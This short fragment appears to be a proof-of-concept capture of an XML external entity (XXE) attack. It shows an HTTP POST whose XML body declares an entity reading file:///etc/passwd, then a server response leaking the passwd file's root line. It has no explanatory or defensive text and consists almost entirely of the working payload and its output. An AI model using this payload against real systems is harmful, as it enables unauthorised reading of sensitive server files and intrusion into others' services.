 POST /path HTTP/1.1
Host: ...
Content-Type: text/xml
Content-Length: 108
<?xml version="1.0"?>
<!DOCTYPE root [
<!ENTITY data SYSTEM "file:///etc/passwd">
]>
<root>&data;</root>
user
server
HTTP/1.1 200
Content-Type: text/plain;charset=UTF-8
Content-Length: 1883
Date: Mon, 08 May 2023 09:55:02 GMT
root:x:0:0:root:/root:/bin/bash
......